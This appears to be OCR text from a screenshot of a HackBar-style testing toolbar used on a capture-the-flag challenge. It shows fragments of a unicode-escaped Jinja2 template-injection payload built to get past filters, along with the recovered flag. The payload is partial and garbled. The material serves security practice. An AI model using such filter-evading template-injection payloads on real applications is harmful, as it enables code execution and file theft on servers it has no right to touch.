 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
http://eci-2zeacg7s2d8rk3btor4a.cloudeci1.ichunqiu.com/5351bf7271abaa/267e03c9ef63
\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|at
\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005
\u0061\u0064")()}}
Post data Referrer 0xHEX %URL BASE64
flag{605e1235-09ed-43d7-9396-5b833ef508e7}
宸极实验室